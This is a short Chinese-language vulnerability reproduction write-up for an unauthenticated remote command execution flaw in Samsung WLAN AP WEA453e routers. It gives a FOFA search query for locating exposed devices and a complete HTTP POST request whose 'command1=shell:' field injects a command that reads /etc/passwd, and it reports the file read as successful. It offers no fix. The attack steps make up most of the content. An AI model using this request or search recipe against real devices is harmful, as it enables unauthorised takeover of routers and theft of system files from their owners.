## **三星 WLAN AP WEA453e路由器 远程命令执行漏洞**

### 一、漏洞描述

三星 WLAN AP WEA453e路由器 存在远程命令执行漏洞，可在未授权的情况下执行任意命令获取服务器权限

### 二、漏洞影响

三星 WLAN AP WEA453e路由器

### 三、漏洞复现

1）FOFA title=="Samsung WLAN AP"



2）登录界面如下



1. 请求包如下

POST /(download)/tmp/a.txt HTTP/1.1

Host: xxx.xxx.xxx.xxx

Connection: close

Content-Length: 48

command1=shell:cat /etc/passwd| dd of=/tmp/a.txt

4）文件读取成功



### 修复建议

暂无